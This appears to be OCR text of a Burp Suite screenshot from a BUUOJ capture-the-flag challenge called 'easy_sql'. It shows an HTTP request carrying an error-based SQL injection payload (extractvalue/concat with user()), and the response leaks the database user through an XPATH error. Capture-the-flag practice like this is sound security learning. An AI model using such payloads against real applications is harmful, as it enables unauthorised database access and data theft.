 Request
Pretty Raw \n Actions Select extension...
1 GET /?inject=1'+and+(extractvalue(1,concat(0x7e,user(),0x7e)))%3b%23
HTTP/1.1
2 Host: a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 Aug 2021 09:03:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.10
7 Content-Length: 404
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 error 1105 : XPATH syntax error: '~root@localhost~'
</pre>
26
27 </body>
28
29 </html>
30